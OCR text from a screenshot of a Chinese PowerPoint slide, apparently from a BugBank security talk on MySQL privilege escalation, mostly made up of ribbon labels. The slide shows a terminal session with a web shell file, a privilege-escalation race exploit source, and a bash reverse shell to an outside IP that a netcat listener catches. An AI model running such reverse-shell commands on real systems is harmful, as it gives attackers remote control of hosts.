 第58期大咖面对面.pptx - PowerPoint
图片工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式 告诉我你想要做什么
漏洞银行 | BUGBANK
共享
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
14
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
16
17
18
19
一、MySQL提权姿势及其背后原理
config提权
root@604e6d6c9fb5:/var/www/html# ls
LICENSE README.md index.php logo.png phpinfo.php shell.php
root@604e6d6c9fb5:/var/www/html# vim mysql-privesc-race.c
root@604e6d6c9fb5:/var/www/html# vim mysql-privesc-race.c
root@604e6d6c9fb5:/var/www/html# /bin/bash -i >& /dev/tcp/54.235.234.68/1998 0>&1
root@ip-172-31-85-18:/home/ubuntu# nc -lvvv 1998
Listening on [0.0.0.0] (family 0, port 1998)
Connection from [54.235.234.68] port 1998 [tcp/*] accepted (family 2, sport 5552
8)
root@604e6d6c9fb5:/var/www/html# ls
ls
英 简
漏洞银行
BUGBANK
幻灯片 第 18 张，共 60 张
中文(中国)
备注
批注
英
20:50
2018/4/13
9